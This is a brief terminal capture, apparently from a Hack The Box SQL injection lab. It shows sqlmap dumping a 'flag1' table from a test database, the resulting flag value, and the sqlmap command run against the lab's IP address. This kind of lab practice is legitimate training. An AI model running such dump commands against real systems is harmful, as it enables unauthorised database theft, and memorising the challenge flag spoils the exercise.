 +----+-----------------------------------------------------+
| id | content                                             |
+----+-----------------------------------------------------+
| 1  | HTB{c0n6r475_y0u_kn0w_h0w_70_run_b451c_5qlm4p_5c4n} |
+----+-----------------------------------------------------+
[21:24:43] [INFO] table 'testdb.flag1' dumped to CSV file '/home/zihuatanejo/.local/share/s
lmap/output/83.136.250.104/dump/testdb/flag1.csv'
[21:24:43] [INFO] fetched data logged to text files under '/home/zihuatanejo/.local/share/s
lmap/output/83.136.250.104'
[21:24:43] [WARNING] your sqlmap version is outdated
[*] ending @ 21:24:43 /2023-12-28/
┌─[zihuatanejo@parrot]─[~]
└──╼ $sqlmap -u "http://83.136.250.104:37078/case1.php?id=1" --dump -T flag1 -D testdb